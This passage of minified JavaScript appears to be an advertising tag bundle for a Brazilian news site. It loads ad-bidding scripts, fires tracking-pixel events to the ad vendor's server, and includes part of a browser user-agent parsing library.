"}))}},{key:"error",value:function(){this._consoleValidator({type:"error"})||console.error.apply(console,this._configureCustomLog({args:arguments,prefix:"ERROR: "}))}}],null&&d(t.prototype,null),r&&d(t,r),e}(),f=l;function p(e){return p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},p(e)}function m(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var g=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,r;return t=e,r=[{key:"isElement",value:function(e){return e instanceof Element||e instanceof HTMLElement}},{key:"injectElement",value:function(e){var t=e.position,r=e.anchorElement,n=e.elementToInject;if(this.isElement(r))switch(t){case 1:r.parentNode.insertBefore(n,r);break;case 2:r.insertBefore(n,r.firstChild);break;case 4:r.parentNode.insertBefore(n,r.nextSibling);break;default:r.appendChild(n)}}},{key:"injectMultipleElements",value:function(e){var t=e.anchorElement;e.elementsToInject.forEach((function(e){t.appendChild(e)}))}},{key:"loadScriptAndExecuteCallback",value:function(e){var t=e.length,r=e.scripts,n=e.containerElement,i=document.createElement("script");i.setAttribute("src",r[t]),i.async=!1,n.appendChild(i),t<r.length-1&&(i.onload=this.loadScriptAndExecuteCallback({length:t+1,scripts:r,containerElement:n}))}},{key:"isImageLoaded",value:function(e){var t=e.image;return t.complete&&t.naturalWidth>0&&t.naturalHeight>0||t.width>0&&t.height>0}},{key:"objectHasOwnProperty",value:function(e){var t=e.object,r=e.key;return Object.prototype.hasOwnProperty.call(t,r)}},{key:"objectToArray",value:function(e){return"object"!==p(e)||null===e||Array.isArray(e)?e:Object.keys(e).map((function(t){return[t,e[t]]}))}},{key:"addAttributesToElement",value:function(t){var r=t.element,n=t.attributes;for(var i in n)e.objectHasOwnProperty({object:n,key:i})&&r.setAttribute(i,n[i]);return r}},{key:"createElementWithAttributes",value:function(e){var t=e.tagName,r=e.attributes,n=document.createElement(t);return this.addAttributesToElement({element:n,attributes:r})}},{key:"getEstimatedElementPosition",value:function(e){var t=e.element.getBoundingClientRect(),r=Number(t.left+(window.scrollX||window.pageXOffset)),n=Number(t.top+(window.scrollY||window.pageYOffset)),i=Number(t.width),a=Number(t.height);return{top:n,left:r,width:i,y:n,height:a,x:r,right:r+i,bottom:n+a}}},{key:"generateDivId",value:function(e){var t=e.type,r=e.name,n="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}));return"denakop-".concat(t,"-").concat(r,"-").concat(n)}},{key:"getViewPortSize",value:function(){var e=window.innerWidth,t=window.innerHeight;if(e&&t)return{width:e,height:t};var r=document.documentElement;return{width:r.clientWidth,height:r.clientHeight}}},{key:"scrollPassedElementIntoView",value:function(e){return e.element.getBoundingClientRect().top<window.innerHeight}},{key:"scrollPassedElementIntoViewStatic",value:function(e){return e.elementPositions.top<window.innerHeight}},{key:"isElementVisible",value:function(e){var t=e.element.getBoundingClientRect();return t.top<window.innerHeight&&t.bottom>=0}},{key:"detectVisibility",value:function(e){var t=e.element,r=t.offsetTop,n=t.offsetTop+t.offsetHeight+t.style.marginTop,i=window.scrollY+window.innerHeight,a=window.scrollY;return i>r&&a<n}}],null&&m(t.prototype,null),r&&m(t,r),e}(),h="yahoossp";function v(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var b=function(){function e(t){var r=t.placementName,n=t.customSizes,i=t.customBiddersFromDisplayAd;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._customSizes=n,this._placementName=r,this._customBiddersFromDisplayAd=i}var t,r,n;return t=e,n=[{key:"getBidders",value:function(e){var t=e.bidderType,r="MISSING_ENV_VAR".BIDDERS;return"undefined"===r?[]:JSON.parse(r)[t]||[]}},{key:"getVideoBidders",value:function(t){var r=t.placementName,n=c.getInfo().platform.type,i=e.getBidders({bidderType:"videoBidders"})[n][r];return i?Object.values(i):[]}},{key:"getCustomBidders",value:function(t){var r=t.placementName,n=c.getInfo().platform.type,i=e.getBidders({bidderType:"customBidders"})[n];return i&&i[r]||[]}},{key:"getCustomBiddersNames",value:function(t){var r=t.placementName,n=e.getCustomBidders({placementName:r});return Object.keys(e.getCustomBidders({placementName:r})).map((function(e){return n[e].bidder}))}}],(r=[{key:"get",value:function(){var t=c.getInfo().platform.type,r=e.getBidders({bidderType:"bidders"})[t][this._placementName];r=r?Object.values(r):[];var n=Object.values(e.getCustomBidders({placementName:this._placementName}));return this._customSizes&&r.find((function(e){return e.bidder===h}))&&(r=r.filter((function(e){return e.bidder!==h}))),n&&n.length?r.concat(n):r}}])&&v(t.prototype,r),n&&v(t,n),e}();function w(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var y=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._accountId=t||0,this._urlCache=void 0,this._viewPlacementTriggerCount={},this._authorizedPlacementTriggerCount={}}var t,r;return t=e,(r=[{key:"_formatAPIGifQueryString",value:function(e){var t=e.objectToBuildQueryString;return Object.keys(t).map((function(e){return Array.isArray(t[e])?t[e].map((function(t){return encodeURIComponent(e)+"[]="+encodeURIComponent(t)})).join("&"):encodeURIComponent(e)+"="+encodeURIComponent(t[e])})).join("&")}},{key:"_buildAction",value:function(e){var t,r=e.action,n=e.placementName,i=e.creatives,a=e.message,o=e.videoUrl,s=e.denakopAdvertiser,u=e.denakopCPM,d=e.urlPassback;if(!this._urlCache){var l={a:this._accountId,d:c.getInfo().platform.type,b:c.getInfo().browser.name,o:c.getInfo().os.name,v:"4.18.8"};window.denakop.isOutOfPage&&(l.d=window.denakop.platformType||l.d),window.screen&&window.screen.width>0&&window.screen.height>0&&(l.sw=window.screen.width,l.sh=window.screen.height),this._urlCache=this._formatAPIGifQueryString({objectToBuildQueryString:l})+"&"}var f=(null===(t=window.denakop)||void 0===t?void 0:t.pathUrlAmp)||window.location.href;f.indexOf("clickpetroleoegas.com.br")>-1&&f.indexOf("/vagas/")>-1&&(f=f.replace("clickpetroleoegas.com.br","vagas.clickpetroleoegas.com.br")),d&&(f=d);var p={ac:r,p:f,t:(new Date).getTime(),cb:Math.random()};n&&(p.aa=n),a&&(p.m=a),void 0!==i&&(p.g=JSON.stringify(i)),o&&(p.vu=o),s&&(p.da=s),u&&(p.dcpm=u);var m=document.referrer;m&&!window.denakop.pathUrlAmp&&(p.r=m),window.denakop.pathUrlAmp&&(p.at="amp"),window.denakop.isOutOfPage&&(p.at=window.denakop.technology||p.at);var h=g.createElementWithAttributes({tagName:"img",attributes:{style:"display: none; width: 0px; height: 0px;",width:"1",height:"1",src:"https://tags.denakop.com/api.gif?"+this._urlCache+this._formatAPIGifQueryString({objectToBuildQueryString:p})}}),v=document.body||document.getElementsByTagName("body")[0];g.injectElement({anchorElement:v,elementToInject:h})}},{key:"_getTargetings",value:function(e){var t=e.slot,r=t.getTargetingKeys(),n=[];return r.forEach((function(e){n.push({key:e,value:t.getTargeting(e)})})),n}},{key:"fireMoreThanOneDenakopCreative",value:function(e){var t=e.creatives;this._buildAction({action:"e",creatives:t})}},{key:"_rulesToFireViewAndReloadActionBasedOnCustomBidders",value:function(e){var t=e.placement;if(!t.adServerDisabled){var r=b.getCustomBiddersNames({placementName:t.name}),n=t.googleSlot?t.googleSlot.getTargeting("hb_bidder"):[];if(t.isBidderAdRendered&&-1!==r.indexOf(n[0]))return;if(t.isCustomNetworkId)return;return!0}}},{key:"fireViewAction",value:function(e){var t=e.placement,r=e.denakopAdvertiser,n=e.denakopCPM;if(this._rulesToFireViewAndReloadActionBasedOnCustomBidders({placement:t}))if(f.info("fire view action"),!this._viewPlacementTriggerCount[t.name]||window.location.hostname.indexOf("serasa.com.br")>-1){var i,a;if(((null===(i=window.denakop)||void 0===i?void 0:i.pathUrlAmp)||window.location.href).indexOf("clickpetroleoegas.com.br")>-1){var o=document.querySelector(".author-url.fn.n");a=(a=o?o.textContent:"Não encontrado").replace(/^\s+|\s+$/g,"")}this._viewPlacementTriggerCount[t.name]=1,this._buildAction({action:"v",placementName:t.name,denakopAdvertiser:a,denakopCPM:n})}else this._viewPlacementTriggerCount[t.name]++,this._buildAction({action:"v2",placementName:t.name,denakopAdvertiser:r,denakopCPM:n})}},{key:"fireViewPassbackAction",value:function(e){var t=e.placement,r=e.denakopAdvertiser,n=e.denakopCPM,i=e.urlPassback;f.info("fire view action passback"),this._buildAction({action:"v",placementName:t.name,denakopAdvertiser:r,denakopCPM:n,urlPassback:i})}},{key:"fireAuthorizedAction",value:function(e){var t,r=e.placementName;if(!e.isCustomNetworkId){var n;if(f.info("fire authorized action"),((null===(t=window.denakop)||void 0===t?void 0:t.pathUrlAmp)||window.location.href).indexOf("clickpetroleoegas.com.br")>-1){var i=document.querySelector(".author-url.fn.n");n=(n=i?i.textContent:"Não encontrado").replace(/^\s+|\s+$/g,"")}!this._authorizedPlacementTriggerCount[r]||window.location.hostname.indexOf("serasa.com.br")>-1?(this._authorizedPlacementTriggerCount[r]=1,this._buildAction({action:"a",placementName:r,denakopAdvertiser:n})):(this._authorizedPlacementTriggerCount[r]++,this._buildAction({action:"a2",placementName:r,denakopAdvertiser:n}))}}},{key:"fireErrorAction",value:function(e){var t=e.placementName,r=e.error,n=e.videoUrl;f.info("fire error action"),this._buildAction({action:"e",placementName:t,message:r,videoUrl:n})}},{key:"fireReloadAction",value:function(e){var t=e.placement,r=e.viewData;if(this._rulesToFireViewAndReloadActionBasedOnCustomBidders({placement:t})){f.info("fire refresh action");var n=r.denakopAdvertiser||void 0,i=r.denakopCPM||void 0;this._buildAction({action:"r",placementName:t.name,denakopCPM:i,denakopAdvertiser:n})}}},{key:"fireErrorPreBidAction",value:function(e){var t=e.placementName,r=e.error;f.info("fire error PreBid action"),this._buildAction({action:"e",placementName:t,message:r})}},{key:"firePageviewAction",value:function(){f.info("fire pageview action"),this._buildAction({action:"p"})}}])&&w(t.prototype,r),e}(),M=y,_=0,A={validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"denakop.com",sid:_=_.toString(),hp:1},{asi:"google.com",sid:"pub-8170966538152543",hp:1}]}};!function(e,t,r,n){var i,a=function(e,t){window.apstag._Q.push([e,t])},o=t.head||t.getElementsByTagName("head")[0],s=t.location.hostname.replace(/^www\./,""),u=function(e){var t="estadao.com.br",r=window.top.location.hostname.replace(/^www\./,""),i=window.top.location.pathname;if(r===t){var a=i.toLowerCase().replace(/(^\/)|(\/$)/g,"").split("/")[0]+"."+t;if(o=n.find((function(e){return a===e.hostname})))return o}var o=n.find((function(t){return e===t.hostname}));return o||n.find((function(t){return function(e,t){var r=e.split(".");return r.shift(),t===r.join(".")}(e,t.hostname)}))}(s);if(!u)return i="No domain or main domain configured for "+s,f.userWarn(i),void new M(r).fireErrorAction({error:i});var c=["https://securepubads.g.doubleclick.net/tag/js/gpt.js","https://tags.denakop.com/prebid.js","https://tags.denakop.com/"+r+"/"+u.hostname+".js"];u.enableApsTag&&!window.apstag&&c.push("https://c.amazon-adsystem.com/aax2/apstag.js");for(var d=0,l=c.length;d<l;d++){var p=t.createElement("script");p.src=c[d],p.type="text/javascript",p.async=!0,p.setAttribute("data-cfasync","false"),o.appendChild(p)}e.denakop=e.denakop||{cmd:[]},!window.apstag&&u.enableApsTag&&(e.denakop.loadedLibs=["apstag"],window.apstag={init:function(){a("i",arguments)},fetchBids:function(){a("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},window.apstag.init({pubID:"2bb0a508-595f-49a8-87af-9e3915fc9884",adServer:"googletag",schain:A.config}))}(window.top,window.document,'10449',[{"hostname":"correiodeminas.com.br","enableApsTag":true},{"hostname":"prov.correiodeminas.com.br","enableApsTag":true}])},206:function(e){e.exports=function(e){var t={};function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)r.d(n,i,function(t){return e[t]}.bind(null,i));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=90)}({17:function(e,t,r){"use strict";t.__esModule=!0,t.default=void 0;var n=r(18),i=function(){function e(){}return e.getFirstMatch=function(e,t){var r=t.match(e);return r&&r.length>0&&r[1]||""},e.getSecondMatch=function(e,t){var r=t.match(e);return r&&r.length>1&&r[2]||""},e.matchAndReturnConst=function(e,t,r){if(e.test(t))return r},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,r,n){void 0===n&&(n=!1);var i=e.getVersionPrecision(t),a=e.getVersionPrecision(r),o=Math.max(i,a),s=0,u=e.map([t,r],(function(t){var r=o-e.getVersionPrecision(t),n=t+new Array(r+1).join(".0");return e.map(n.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(n&&(s=o-Math.min(i,a)),o-=1;o>=s;){if(u[0][o]>u[1][o])return 1;if(u[0][o]===u[1][o]){if(o===s)return 0;o-=1}else if(u[0][o]<u[1][o])return-1}},e.map=function(e,t){var r,n=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(r=0;r<e.length;r+=1)n.push(t(e[r]));return n},e.find=function(e,t){var r,n;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(r=0,n=e.length;r<n;r+=1){var i=e[r];if(t(i,r))return i}},e.assign=function(e){for(var t,r,n=e,i=arguments.length,a=new Array(i>1?i-1:0),o=1;o<i;o++)a[o-1]=arguments[o];if(Object.assign)return Object.assign.apply(Object,[e].concat(a));var s=function(){var e=a[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){n[t]=e[t]}))};for(t=0,r=a.length;t<r;t+=1)s();return e},e.getBrowserAlias=function(e){return n.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return n.BROWSER_MAP[e]||""},e}();t.default=i,e.exports=t.default},18:function(e,t,r){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,r){"use strict";t.__esModule=!0,t.default=void 0;var n,i=(n=r(91))&&n.__esModule?n:{default:n},a=r(18);function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var s=function(){function e(){}var t,r;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new i.default(e,t)},e.parse=function(e){return new i.default(e).getResult()},t=e,r=[{key:"BROWSER_MAP",get:function(){return a.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return a.ENGINE_MAP}},{key:"OS_MAP",get:function(){return a.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return a.PLATFORMS_MAP}}],null&&o(t.prototype,null),r&&o(t,r),e}();t.default=s,e.exports=t.default},91:function(e,t,r){"use strict";t.__esModule=!0,t.default=void 0;var n=u(r(92)),i=u(r(93)),a=u(r(94)),o=u(r(95)),s=u(r(17));function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=s.default.find(n.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=s.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=s.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=s.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return s.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,r={},n=0,i={},a=0;if(Object.keys(e).forEach((function(t){var o=e[t];"string"==typeof o?(i[t]=o,a+=1):"object"==typeof o&&(r[t]=o,n+=1)})),n>0){var o=Object.keys(r),u=s.default.find(o,(function(e){return t.isOS(e)}));if(u){var c=this.satisfies(r[u]);if(void 0!==c)return c}var d=s.default.find(o,(function(e){return t.isPlatform(e)}));if(d){var l=this.satisfies(r[d]);if(void 0!==l)return l}}if(a>0){var f=Object.keys(i),p=s.default.find(f,(function(e){return t.isBrowser(e,!0)}));if(void 0!==p)return this.compareVersion(i[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var r=this.getBrowserName().toLowerCase(),n=e.toLowerCase(),i=s.default.getBrowserTypeByAlias(n);return t&&i&&(n=i.toLowerCase()),n===r},t.compareVersion=function(e){var t=[0],r=e,n=!1,i=this.getBrowserVersion();if("string"==typeof i)return">"===e[0]||"<"===e[0]?(r=e.substr(1),"="===e[1]?(n=!0,r=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?r=e.substr(1):"~"===e[0]&&(n=!0,r=e.substr(1)),t.indexOf(s.default.compareVersions(i,r,n))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=c,e.exports=t.default},92:function(e,t,r){"use strict";t.__esModule=!0,t.default=void 0;var n,i=(n=r(17))&&n.__esModule?n:{default:n},a=/version\/(\d+(\.?_?\d+)+)/i,o=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},r=i.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},r=i.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},r=i.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},r=i.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},r=i.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},r=i.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},r=i.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},r=i.default.getFirstMatch(a,e)||i.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},r=i.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},r=i.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||i.default.getFirstMatch(a,e);return r&&(t.version=r),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},r=i.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},r=i.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},r=i.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},r=i.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},r=i.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return r&&(t.version=r),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},r=i.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return 